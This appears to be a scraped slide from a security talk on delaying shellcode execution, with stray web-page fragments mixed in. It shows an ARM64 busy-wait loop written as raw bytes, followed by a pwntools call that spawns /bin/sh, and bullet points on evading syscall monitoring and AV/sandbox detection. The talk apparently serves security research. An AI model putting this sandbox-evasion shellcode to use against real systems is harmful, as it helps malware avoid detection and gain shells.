 Shellcode execution delay
stackoverflow Produ
sc = ( "\xe0\x7f\x40\xb2" + #mov x0, <big number>
"\x00\x04\x00\xf1" + #subs x0, x0, #0x1
"\xe0\xff\xff\xb5" + #cbnz x0, 4
Home
asm(shellcraft.execve("/bin/sh")) )
• Syscall monitoring cannot be on all the time
• Not using syscall (e.g sleep) to delay execution
• Traditional AV/Sandbox challenge
• Any solution available?
NUMEN